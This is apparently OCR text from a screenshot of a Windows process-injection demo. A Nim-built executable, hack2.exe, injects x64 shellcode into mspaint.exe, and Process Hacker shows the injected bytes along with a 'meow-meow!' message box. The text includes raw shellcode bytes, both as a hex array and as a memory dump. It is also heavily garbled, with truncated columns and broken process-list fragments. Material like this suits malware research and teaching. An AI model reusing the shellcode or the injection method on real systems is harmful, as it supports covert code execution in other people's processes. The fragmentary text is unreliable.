 BA, 0x45, 0x83, 0x56, 0x07, 0xFF, 0xD5, 0x48, 0x31, 0xC9, 0x41, 0xBA, 0xF0, 0xB5, 0xA2
0x56, 0xFF, 0xD5, 0x6D, 0x65, 0x6F, 0x77, 0x2D, 0x6D, 0x65, 0x6F, 0x77, 0x21, 0x00, 0x
, 0x61, 0x74, 0x00
PS Z:\2024-05-01-nim-injection> .\hack2.exe
started
successfully
thread Handle
PS Z:\2024-05
Process Hacker [DESKTOP-26FQMOC\test1]
Hacker View Tools Users Help
Refresh
Search Processes (Ctrl+K)
Processes
Name
mspaint.exe (6164) Properties
mspaint.exe (6164) (0x20009e00000 - 0x20009e01000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c
000000f0 85 09 01 00 00 48 31 c9 41 ba 45 83 56 07 ff
00000100 48 31 c9 41 ba f0 b5 a2 56 ff d5 6d 65 6f 77 eow-
00000110 6d 65 6f 77 21 00 63 61 74 00 00 00 00 00 00
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
cat
meow-meow!
OK
Re-read Write Go to... 16 bytes per row Save... Close
Filter Save... Copy Close
Close
svchost
svchost
BingCh
StartMe
Runtim
SearchH
Runtim
svchost
SearchI
dllhost.
NisSrv.e
Security
svchost
Applica
WinSto
Runtim
svchost
SgrmBr
svchost
mspain
s Hacker
rocess for Windows Ser...
rocess for Windows Ser...
e Broker
e Broker
rocess for Windows Ser...
soft Windows Search In...
urrogate
oft Network Realtime I...
ws Security Health Serv...
rocess for Windows Ser...
ation Frame Host
e Broker
rocess for Windows Ser...
Guard Runtime Monit...
rocess for Windows Ser...
CPU Usage: 3.66
2:56 AM
Saturday
6/1/2024